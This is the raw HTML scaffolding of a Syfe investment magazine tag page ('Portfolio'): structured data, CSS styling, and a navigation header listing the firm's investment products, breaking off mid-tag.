                    "@id": "https://www.syfe.com/magazine/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.syfe.com/magazine/tag/portfolio/",
                    "name": "Portfolio"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.syfe.com/magazine/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact Form 7 Styles
---------------------------------*/

.pre-signup-block .form-title{
  background-color: #112d63;
  margin-bottom: 0;
	border-radius: 16px 16px 0 0;
	font-family: PT Serif;
	font-style: normal;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	text-align: center;
	color: #FFFFFF;
}

.wpcf7 .cf7md-form.cf7md-marked-up{
	padding: 0 30px 30px 30px !important;
	background-color: #112D63 !important;
	border-radius: 0 0 16px 16px !important;
}

.wpcf7 .mdc-layout-grid__inner .form{
	display: flex !important;
}

.cf7md-form.cf7md-theme--dark .mdc-text-field__input
{
	-webkit-text-fill-color: #ABC0F0 !important;
  -webkit-box-shadow: 0 0 0 30px #112d63 inset !important;
	color:#ABC0F0 !important;
}

.cf7md-form.cf7md-theme--dark .mdc-text-field.mdc-text-field--focused  .mdc-text-field__input
{
	-webkit-text-fill-color: #F0F2FE !important;
   -webkit-box-shadow: 0 0 0 30px #112d63 inset !important;
	color:#F0F2FE !important;
}

.wpcf7 .mdc-layout-grid__inner .mdc-form-field {
	font-family: Montserrat !important;
}

.wpcf7 .mdc-layout-grid__inner .mdc-floating-label{
	color:#ABC0F0 !important;
}

.wpcf7 .mdc-layout-grid__inner .mdc-floating-label:after{
	content: none !important;
}
#cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__leading, #cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__notch, #cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing{
    border-color: #85a7ea !important;
}
.cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading, .cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch, .cf7md-form.cf7md-theme--dark .mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing{
	border-color:#ABC0F0 !important;
}

.wpcf7 .mdc-layout-grid__inner .form .cf7md-text {
	flex: 1 !important;
	padding: 15px 13px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit {
	flex: 1 !important;
	display: flex !important;
	justify-content: center !important;
	margin-top: 14px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit{
    width: 33% !important;
    padding: 0 12px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit button{
    width: 100%;
    background-color: #fa3336 !important;
    border-radius: 40px !important;
    text-transform: none !important;
		font-family: Montserrat !important;
		font-style: normal !important;
		font-weight: 500 !important;
		font-size: 14px !important;
		line-height: 16px !important;
		padding: 24px 0px !important;
}

.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit button:disabled{
	background-color: #F4C2CB !important;
}


@media (max-width: 700px) {
	
.pre-signup-block .form-title{
    padding: 24px 16px;
}
.wpcf7 .screen-reader-response {
    position:absolute;
    margin-top:-3px !important;
}
.wpcf7 .mdc-layout-grid__inner .form{
    flex-direction: column !important;
}
.wpcf7 .mdc-layout-grid__inner .form-submit .cf7md-submit{
    width: 100% !important;
}
.wpcf7 .cf7md-form.cf7md-marked-up{
    padding: 0 4px 4px 4px !important;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a36c4d}.tdm-btn-style2:before{border-color:#a36c4d}.tdm-btn-style2{color:#a36c4d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a36c4d;-moz-box-shadow:0 2px 16px #a36c4d;box-shadow:0 2px 16px #a36c4d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a36c4d;-moz-box-shadow:0 4px 26px #a36c4d;box-shadow:0 4px 26px #a36c4d}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-portfolio tag-232 wp-theme-Newspaper td-standard-pack global-block-template-12 td-voice td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-49"><a href="https://www.syfe.com/magazine/">Latest Articles</a></li>
<li id="menu-item-15798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15798"><a href="https://www.syfe.com/magazine/category/investing-basics/">Investing Basics</a></li>
<li id="menu-item-15799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15799"><a href="https://www.syfe.com/magazine/category/market-insights/">Market Insights</a></li>
<li id="menu-item-15800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15800"><a href="https://www.syfe.com/magazine/category/product-updates/">Product Updates</a></li>
<li id="menu-item-15801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15801"><a href="https://www.syfe.com/magazine/category/retirement-planning/">Retirement Planning</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.syfe.com/magazine/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            

<script>
    window.geography = "sg";
    window.locale = "en-sg";
</script>


        <div class="syfe-webflow-container">
        <!DOCTYPE html>
<!-- Last Published: Tue May 13 2025 10:06:39 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow.syfe.com" data-wf-page="66fb8be25f5d42386fc6a578" data-wf-site="64d3542964db4e6ae6de7d1d"><head><link href='https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/css/header-brand-refresh.301680.css' rel="stylesheet" type="text/css"/><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653be9407701443424ecc510_Group%201%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653f5aef786750c37826d71a_Group%201%20(4).png" rel="apple-touch-icon"/><link href="https://www.syfe.com/shared-components/hcpiwz" rel="canonical"/><link href="https://www.googletagmanager.com" rel="preconnect"/>
<link href="https://cdn.prod.website-files.com" rel="preconnect"/>
<link href="https://static.zdassets.com" rel="preconnect"/>



<style>
  .wf-loading * { 
    opacity: 0; 
  } 

  body {
    -webkit-font-smoothing: antialiased;
  }
  .popup-tab-content .add-ons_accordion.add-ons_js-accordion{
    padding-bottom: 40px;
  }

  #webWidget {
    z-index: 9999999 !important;
  }
  .nav-bar {
    z-index: 99992 !important;
  }
  .nav-bar.sticky {
    z-index: 9999 !important;
  }

  .hover-wrapper:hover .hover-bg {
    transform: scale(1.05);
  }

  /*h4.accordion-title.faq-js-accordion-title:after{
  background-size: 17px 24px !important;
  }*/

  .home-details_bottom-right.bg-yellow.popup-tab {
    background-color: transparent !important;
  }
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .popup-past-managed, .popup-yield-2, .popup-past, .popup-yield {
    align-items: center;
    justify-content: center;
    background: transparent;
  }

  .home-pagination_mobile {
    -ms-overflow-style: none;  /* Internet Explorer 10+ */
    scrollbar-width: none;  /* Firefox */
  }

  .home-pagination_mobile::-webkit-scrollbar{
    display: none; /* Safari and Chrome */
  }

  .add-ons_accordion-item.add-ons_js-accordion-item:last-child {
    position: relative;
    z-index: 9;
  }
  .panel-des {
    display: none;
  }
  .add-ons_accordion-item.add-ons_js-accordion-item.active .panel-des {
    display: block;
  }

  .tooltip-popup__wrapper{
    width: 600px;
    max-height: 640px;
    position: relative;
    overflow-y: scroll;
    overflow-x: hidden;
  }

  .tooltip-popup__wrapper .heading-flex {
    margin-bottom: 0;
  }

  .popup-wrapper-content {
    width: 600px;
    max-height: 640px;
  }
  .popup-wrapper-content .heading-flex {
    margin-bottom: 0;
  }
  .popup-wrapper-content:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 120px;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(253, 252, 248, 0.00) 0%, #FDFCF8 100%);
    pointer-events: none;
  }
  .home-fore_popup-wrap.set-up-pop-wrap.popup-wrapper-content:after{
    display:none
  }
  .popup-wrapper-content{
    position: relative;
  }

  .section-artical .slick-track{
    justify-content: space-between;
  }
  .tooltip-content{
    box-shadow: 0px 20px 50px rgb(38 49 89 / 15%) !important; 
  }

  .tooltip-content br {
    display: block;
  }

  .nav-bar{
    z-index: 999;
  }
  .nav-bar.sticky {
    z-index: 999;
  }
  .faq-js-accordion-title {
    padding: 1.5rem;
    /*border-bottom: 1px solid #dedfee;*/
  }
  .faq-js-accordion-title.open {
    border-bottom: transparent;
  }
  .section-artical .slick-slide:last-child {
    margin-right: 0;
  }
  .section-artical .slick-slide:first-child {
    margin-left: 0;
  }

  .accordion__item{
    overflow: unset;
  }
  .show-modal {
    overflow: hidden;
  }
  h4.accordion-title.faq-js-accordion-title {
    -webkit-user-select: none; /* Safari */
    -ms-user-select: none; /* IE 10 and IE 11 */
    user-select: none; /* Standard syntax */
  }
  h4.accordion-title.faq-js-accordion-title:after {
    content: "";
    position: absolute;
    width: 24px;
    height: 24px;
    background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1ea39aef13035018c4f_plus.svg);
    background-repeat: no-repeat;
    right: 0;    
    top: 26px;
    background-position: center;
  }
  h4.accordion-title.faq-js-accordion-title.open:after {
    background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1e7d22e2bc3f8200ca8_minus.svg);
  }
  /* add a class to reuse */
  .nav__review-slider.w-slider-nav .w-slider-dot {
    background-color: #EFF0F8;
    border-radius: 8px;
    width: 16px;
    height: 4px;
  }
  .nav__review-slider.w-slider-nav .w-slider-dot.w-active {
    background-color: #2F51C9;
  }
</style>
<style>

  /* Navabar transition */
  #navbar{
    transition: background-color 0.3s ease-out;   
  }
  #navbar-mb{
    transition: background-color 0.3s ease-out;
  }
  /*.menu-open .navbar-mobile-2 {
  z-index: 99999999 !important;
  }*/
  .table-more-sticky {
    position: -webkit-sticky;
    position: sticky;
    z-index: 99;
    left: 0;
  }
  .table-more.show-more {
    overflow: scroll;
  }
  .table-more {
    overflow: hidden;
  }
  .table-more.show-more .btn-view-more {
    display: none;
  }
  .table-more-item-content {
    height: 120px;
  }
  .popup-wrapper-content{
    overflow-y: scroll;
    overflow-x: hidden;
  }
  a.button.call-btn {
    display: none;
  }
  .syfe-for a.button.call-btn{
    display: block;
  }
  .syfe-for .get-button {
    display: none;
  }
  .show-modal .home-overview_padding {
    z-index: 9999999;
  }
  .tab-container .accordion__item.js-accordion-item.accordian-active {
    pointer-events: auto;
  }
  .home-fore_amount{
    font-style: normal !important;
  }
  .tab-container .accordion__item.js-accordion-item img.js-accordion-icon {
    opacity: 0;
  }
  .tab-container .accordion-header.js-accordion-header.active-header img.js-accordion-icon {
    opacity: 1 !important;
  }
  .tab-container .accordion-header.js-accordion-header img.js-accordion-icon.active {
    opacity: 1 !important;
  } 
  .manage-portfolio section.section_pagination {
    display: none;
  }
  .pie-chart canvas {
    width: 320px !important;
    height: 320px !important;
  }
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .home-fore_popup-main.advance-setting, .home-fore_popup-main {
    z-index: 9999999 !important;
  }
  .tab-grid-2.sector-tab-grid .tab-grid-item:last-child {
    display: flex;
    align-items: center;
  }
  @media all and (max-width: 767px) {
    .esg-bottom-footer .rt-text {
      white-space: nowrap;
    }
    .section-your-portfolio .padding-global {
      padding: 0;
    }
    .section-your-portfolio .your-portfolio-heading, .section-your-portfolio .w-tab-menu, .section-your-portfolio .tab-top-content {
      padding: 0px 1.5rem;
    }
    .section-your-portfolio .your-portfolio-tab-content {
      padding-left: 1.5rem;
    }
    .tab-price-heading-text.mob-title br {
      display: block;
    }
    .tab-container.mt-0{
      border-bottom: 0px solid #dedfee !important;
    }
    .tab-container .accordion__item.js-accordion-item:last-child {
      border: 0 !important;
    }
    .pie-chart canvas {
      width: 240px !important;
      height: 240px !important;
    }
    p.faqs_ans br {
      display: block;
    }
    section.section_pagination .padding-global {
      padding-right: 0;
    }
    .manage-portfolio section.section_pagination {
      display: block;
    }
    section#Composition .chart-left-heading {
      padding-left: 0;
    }
    div#Perfomance .padding-global {
      padding-left: 0;
      padding-right:0;
    }
    div#Perfomance .home-details_bottom-link-menu {
      padding-left: 1rem;
    }
    [data-nav-menu-open] {
      width: 100%;
    }
    .table-more-item-content {
      height: 100px;
    }
    .section-artical .slick-slide {
      margin: 0px 6px;
    }
    .solve-slide {
      position: relative;
      left: 30px;
    }
    .solve-slide .slick-list {
      padding: 0 !important;
    }
    .solve-slide .slick-track{
      left: -24px;
    }
    .tab-container .accordion__item.js-accordion-item {
      border-bottom: 1px solid #dedfee !important;
      /*padding-bottom: 40px;*/
    }
    .slide-wrap {
      display: contents;
    }

  }
  .three-liner {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .four-liner {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  [mweb-break~="no"] > br{
    display: block;
  }
  @media screen and (max-width: 767px) {
    .tooltip .tooltip-content {
      display: none !important;
    }
    .tooltip.add .tooltip-content {
      display: block !important;
    }

    .percentage-wrapper--next-line {
      .price-pr {
        display: contents;
      }
    }
  }

  .section-hello-bar__movement--mobile::-webkit-scrollbar {
    display: none;
  }

  a.section_pagination-link.tab-bar__link--mobile:last-child {
    margin-right: 1.5rem;
  }

  .cta-bg-image__bg.cta-bg-image__cut-bg {
    left: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
  }
  .cta-bg-image__bg.cta-bg-image__cut-bg--right {
    right: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
  }
</style>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->






<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://www.syfe.com",
      "sameAs": ["https://www.facebook.com/SyfeSG/", "https://www.linkedin.com/company/syfe", "https://twitter.com/SyfeSG"],
      "@id": "https://www.syfe.com/#organization",
      "name": "Syfe",
      "logo": "https://assets-global.website-files.com/64d3542964db4e6ae6de7d1d/65323b9dcaf2102b4af31813_syfe-logo.webp"
  }
</script>
<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "@id": "https://www.syfe.com/#website",
      "url": "https://www.syfe.com",
      "name": "Syfe"
  }
</script>

<script defer="" src="https://www.syfe.com/onelink-smart-script-v2.0.0.js"></script>
<script async="" finsweet="components" siteid="64d3542964db4e6ae6de7d1d" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d%2F6544eda5f000985a163a8687%2F6810611ca263205d0463cfb0%2Ffinsweetcomponentsconfig-1.0.0.js" type="module"></script></head><body><div class="nav-bar menu-white" data-theme="white" id="navbar"><div class="navbar w-nav" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner"><div class="navbar-container"><a class="syfe-logo w-nav-brand" href="https://www.syfe.com/"><img alt="" class="syfe-logo-white" id="logo-white" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/><img alt="" class="syfe-logo-dark" id="logo-dark" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/></a><div class="nav-content"><div class="nav-menu"><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">DISCOVER</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu"><div class="web-menu-up"><a class="web-menu-card br-l w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f5d" href="https://www.syfe.com/managed-portfolio"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_11628_62376)">
<path d="M7.04762 16.8002H4V20.0002H7.04762V16.8002Z" fill="currentColor"></path>
<path d="M10.0955 13.6002H7.04785V16.8002H10.0955V13.6002Z" fill="currentColor"></path>
<path d="M7.04762 10.4001H4V13.6001H7.04762V10.4001Z" fill="currentColor"></path>
<path d="M7.04762 4H4V7.2H7.04762V4Z" fill="currentColor"></path>
<path d="M10.0955 7.20013H7.04785V10.4001H10.0955V7.20013Z" fill="currentColor"></path>
<path d="M13.1433 10.4001H10.0957V13.6001H13.1433V10.4001Z" fill="currentColor"></path>
<path d="M16.1902 13.6002H13.1426V16.8002H16.1902V13.6002Z" fill="currentColor"></path>
<path d="M19.238 16.8002H16.1904V20.0002H19.238V16.8002Z" fill="currentColor"></path>
<path d="M13.1433 16.8002H10.0957V20.0002H13.1433V16.8002Z" fill="currentColor"></path>
<path d="M7.04785 4.00012C13.7807 4.00012 19.2383 9.73064 19.2383 16.8001H16.1907L7.04785 7.20012V4.00012Z" fill="currentColor"></path>
</g>
<defs>
<clippath id="clip0_11628_62376">
<rect fill="white" height="16" transform="translate(4 4)" width="15.2381"></rect>
</clippath>
</defs>
</svg></div><h2 class="nav-card-heading">MANAGED PORTFOLIOS</h2><p class="nav-card-text">Investments curated by wealth experts </p></a><a class="web-menu-card w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f63" href="https://www.syfe.com/brokerage"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path d="M7.90174 5L9.94376 6.9351L5.08274 11.5403L9.94376 16.1468L7.90174 18.0819L1 11.5403L7.90174 5Z" fill="currentColor"></path>
<path d="M16.0987 5L14.0566 6.9351L18.9177 11.5403L14.0566 16.1468L16.0987 18.0819L23.0004 11.5403" fill="currentColor"></path>
<path d="M11.9873 5L14.0593 6.9425L12.0264 8.90719L9.94531 6.9351L11.9873 5Z" fill="currentColor"></path>
<path d="M12.0244 8.90667L9.24512 11.5404L12.0244 14.1741L14.8036 11.5404L12.0244 8.90667Z" fill="currentColor"></path>
<path d="M11.9873 18.0819L14.0593 16.1542L12.0264 14.1747L9.94531 16.1468L11.9873 18.0819Z" fill="currentColor"></path>
</svg></div><h2 class="nav-card-heading">BROKERAGE<br/> </h2><p class="nav-card-text">Access Singapore, Hong Kong, and US stock markets</p></a><a class="web-menu-card w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f6b" href="https://www.syfe.com/cash-management"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M17.3985 10.5825C19.0702 10.3118 20.3465 8.86191 20.3465 7.11388C20.3465 5.1732 18.7733 3.59998 16.8326 3.59998C15.1356 3.59998 13.7196 4.80296 13.3908 6.40267C12.972 6.29901 12.534 6.24401 12.0832 6.24401C9.08754 6.24401 6.65911 8.67243 6.65911 11.668C6.65911 11.8095 6.66453 11.9497 6.67517 12.0885H4.2002V20.4H20.3015V12.0885H17.4911C17.5018 11.9497 17.5072 11.8095 17.5072 11.668C17.5072 11.2963 17.4698 10.9332 17.3985 10.5825ZM17.3985 10.5825C17.2143 10.6123 17.0253 10.6278 16.8326 10.6278C14.892 10.6278 13.3187 9.05455 13.3187 7.11388C13.3187 6.87022 13.3435 6.63236 13.3908 6.40267C15.4093 6.90231 16.9821 8.53238 17.3985 10.5825ZM17.4911 12.0885C17.2766 14.8876 14.9373 17.0921 12.0832 17.0921C9.22901 17.0921 6.88975 14.8876 6.67517 12.0885H17.4911Z" fill="currentColor" fill-rule="evenodd"></path>
</svg></div><h2 class="nav-card-heading">CASH MANAGEMENT</h2><p class="nav-card-text">Investment solutions for idle cash</p></a><div class="web-menu-card-cat"><a class="web-menu-card-small w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f72" href="https://www.syfe.com/private-wealth"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M14.9214 13.2081C13.9544 13.8496 12.7943 14.2233 11.547 14.2233C10.2989 14.2233 9.13827 13.8492 8.17099 13.207L3.67578 20.993H19.416L14.9214 13.2081Z" fill="currentColor" fill-rule="evenodd"></path>
<path clip-rule="evenodd" d="M14.9198 13.2071C16.5688 12.1126 17.6558 10.239 17.6558 8.11158C17.6558 4.73625 14.9195 2 11.5442 2C8.16887 2 5.43262 4.73625 5.43262 8.11158C5.43262 10.2394 6.52001 12.1132 8.16942 13.2077L11.5448 7.36139L14.9198 13.2071Z" fill="currentColor" fill-rule="evenodd"></path>
</svg></div><h2 class="nav-card-heading">PRIVATE  WEALTH</h2></a><a class="web-menu-card-small w-inline-block" data-w-id="b5da127a-8fda-bf39-a9a9-1643abf82f76" href="https://www.syfe.com/syfe-for-business"><div class="w-embed"><svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M17.1817 17.3334C17.1817 14.6733 15.0252 12.5168 12.3651 12.5168C9.70502 12.5168 7.54858 14.6733 7.54858 17.3334C7.54858 19.983 9.68803 22.1329 12.3336 22.1498L12.3651 22.1499L12.3966 22.1498C15.0422 22.1329 17.1817 19.983 17.1817 17.3334ZM16.0415 6.2687C18.8184 7.62951 20.7303 10.4839 20.7303 13.7848C20.7303 18.3942 17.0021 22.1329 12.3966 22.1498L12.3651 22.1499L12.3336 22.1498C7.72819 22.1329 4 18.3942 4 13.7848C4 10.4839 5.9119 7.62952 8.68872 6.26871C8.66192 6.08865 8.64803 5.90439 8.64803 5.71687C8.64803 3.66398 10.3122 1.99978 12.3651 1.99978C14.418 1.99978 16.0822 3.66398 16.0822 5.71687C16.0822 5.90438 16.0683 6.08865 16.0415 6.2687ZM16.0415 6.2687C14.9319 5.72492 13.6842 5.41962 12.3651 5.41962C11.0461 5.41962 9.79835 5.72492 8.68872 6.26871C8.9553 8.0599 10.4997 9.43397 12.3651 9.43397C14.2305 9.43397 15.775 8.05989 16.0415 6.2687Z" fill="currentColor" fill-rule="evenodd"></path>
</svg></div><h2 class="nav-card-heading">SYFE FOR BUSINESS</h2></a></div></div><div class="web-menu-down"><h1 class="web-label-2---wide-5">ESSENTIALs</h1><div class="nav-card-links"><div class="nav-card-links-row"><a class="nav-card-link w-inline-block" href="https://www.syfe.com/core"><div class="nav-card-text">Core Portfolios</div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/reit-plus"><div class="nav-card-text">REIT+</div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/income-plus"><div class="nav-card-text">Income+</div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/cash-management/cash-plus-flexi"><div>Cash+ Flexi</div></a></div><div class="nav-card-links-row"><a class="nav-card-link nav-with-tag w-inline-block" href="https://www.syfe.com/srs"><div class="nav-card-text">SRS Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a><a class="nav-card-link nav-link-with-tag w-inline-block" href="https://www.syfe.com/protected-portfolios"><div>Protected Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a><a class="nav-card-link w-inline-block" href="https://www.syfe.com/select-custom"><div>Custom</div></a><a class="link-block w-inline-block" href="https://www.syfe.com/managed-portfolio"><h3 class="text-8">View All</h3></a></div></div></div><div class="nav-menu-tip-icon-2 w-embed" data-w-id="29fde541-aca2-3e89-077b-140b34543567"><svg fill="none" height="16" viewbox="0 0 16 11" width="20" xmlns="http://www.w3.org/2000/svg">
<path d="M6.78367 0.685393C7.38238 -0.144196 8.61762 -0.144196 9.21633 0.685392L14.9442 8.62219C15.6602 9.61424 14.9513 11 13.7279 11H2.27211C1.0487 11 0.339833 9.61424 1.05578 8.62219L6.78367 0.685393Z" fill="currentColor"></path>
</svg></div></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">ABOUT</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu-2"><div class="web-menu-2-links"><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/about-us"><div>Our Team</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/investment-strategy"><div>Investment strategy</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/pricing"><div>Pricing</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/security"><div>Security</div></a></div><img alt="" class="nav-menu-tip-icon" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">Resources</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu-2"><div class="web-menu-2-links"><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/magazine/"><div>INSIGHTS</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/magazine/category/news/"><div>News</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/financial-calculators"><div>Tools</div></a></div><img alt="" class="nav-menu-tip-icon" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="true"><div class="nav-link w-dropdown-toggle"><div class="navlink-text">SUPPORT</div></div><nav class="dropdown-list-6 w-dropdown-list"><div class="web-menu-2"><div class="web-menu-2-links"><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/faq"><div>FAQs</div></a><a class="web-menu-2-link w-inline-block" href="https://www.syfe.com/contact-us"><div>contact us</div></a></div><img alt="" class="nav-menu-tip-icon" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div><div class="dropdown-menu w-dropdown" data-delay="0" data-hover="false"><div class="nav-link w-dropdown-toggle"><a class="navlink-text 